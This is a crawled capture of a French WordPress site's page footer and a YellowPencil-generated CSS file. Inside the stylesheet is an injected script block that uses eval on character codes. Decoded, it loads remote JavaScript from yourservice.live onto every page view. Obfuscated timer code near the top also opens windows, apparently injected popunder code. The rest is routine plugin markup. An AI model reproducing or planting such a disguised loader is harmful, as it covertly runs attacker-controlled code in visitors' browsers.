Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kubio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- PubZone Script - site_id=38 --><script src="https://pubzone.fr/script_pub.php?site_id=38"></script><script type="text/javascript" src="https://www.citronorange.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.citronorange.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.citronorange.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.citronorange.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.citronorange.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.citronorange.com/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=bb781e554637419a0f02" id="kubio-scripts-js"></script>
<script type="text/javascript" defer src="https://www.citronorange.com/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=4ef56b09ba2db925062c" id="kubio-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.citronorange.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.citronorange.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1767957541" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.citronorange.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.citronorange.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.citronorange.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0e8e29568504d6da18f4469e7336a53","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.citronorange.com/wp-content/uploads/yellow-pencil/custom-31.css?revision=31&ver=6.9
body_size: 130
content:
/*

    The following CSS codes are created by the YellowPencil plugin.
    https://yellowpencil.waspthemes.com/


    T A B L E   O F   C O N T E N T S
    ........................................................................

    01. Global Styles
    02. Non-Static Homepage

*/



/*-----------------------------------------------*/
/*  Global Styles                                */
/*-----------------------------------------------*/
body .footer-bottom .copyright-text{
	font-family: Arial;
}

</style><script type=text/javascript>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));
	</script>



/*-----------------------------------------------*/
/*  Non-Static Homepage                          */
/*-----------------------------------------------*/
@media (max-width:680px){

	body.home .site-branding .site-title a{
	font-size:17px;
	}

}



@media (max-width:640px){

	body.home .site-branding .site-title a{
	font-size:17px;
	}

}



@media (max-width:600px){

	body.home .site-branding .site-title a{
	font-size:17px;
	}

}



@media (max-width:480px){

	body.home .site-branding .site-title a{
	font-size:12px;
	}

}